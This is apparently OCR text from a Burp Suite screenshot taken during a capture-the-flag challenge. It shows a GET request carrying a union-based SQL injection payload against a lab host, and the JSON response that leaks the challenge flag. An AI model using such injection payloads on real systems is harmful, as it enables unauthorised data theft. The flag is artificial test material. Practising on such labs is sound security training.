 请求
美化 Raw Hex \n
1 GET /juice/1'%20union%20select%201,flag%20from%20super_secret_table--
HTTP/1.1
2 Host: 192.168.1.115:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Sat, 02 Jul 2022 07:40:58 GMT
4 Content-Length: 93
5 Connection: close
6
7 {
"result":[
{
"ID":1,
"Name":"juice-flag"
},
{
"ID":1,
"Name":"PCL{Postgresql_1njection_1s_3asY}"
}
]
}